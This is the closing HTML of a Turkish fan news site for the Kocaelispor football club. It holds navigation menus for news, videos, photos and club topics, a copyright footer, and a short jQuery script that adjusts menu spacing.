						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                                                                                       </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                            </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem/" title="GÜNDEM">GÜNDEM</a></li><li><a href="super-lig/" title="SÜPER LİG">SÜPER LİG</a></li><li><a href="yonetim/" title="YÖNETİM">YÖNETİM</a></li><li><a href="futbolcular/" title="FUTBOLCULAR">FUTBOLCULAR</a></li><li><a href="antrenorler/" title="ANTRENÖRLER">ANTRENÖRLER</a></li><li><a href="taraftar/" title="TARAFTAR">TARAFTAR</a></li><li><a href="baskanlar/" title="BAŞKANLAR">BAŞKANLAR</a></li><li><a href="altyapi/" title="ALTYAPI">ALTYAPI</a></li><li><a href="tff/" title="TFF">TFF</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    
  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Sadece Kocaelispor Haberleri<br /><br />
            2026 ©  <b>1966 KOCAELİSPOR</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://1966kocaelispor.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
</div>
</body>
</html>
